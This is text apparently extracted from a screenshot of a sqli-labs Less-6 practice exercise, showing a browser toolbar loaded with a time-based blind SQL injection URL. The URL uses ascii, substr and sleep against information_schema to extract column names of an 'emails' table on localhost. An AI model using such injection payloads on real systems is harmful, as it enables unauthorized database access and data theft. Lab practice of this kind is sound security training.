 正在连接...
127.0.0.1/sqli-labs/less-6/?id=2" and if(ascii(substr((select column_name from information_schema.columns where table_name = "
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/sqli-labs/less-6/?id=2" and if(ascii(substr((select column_name from information_schema.columns where table_name = "emails" limit 0,1) ,3,1))>1,1,sleep(5)) %23
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
SQLI DUMB SERIES-6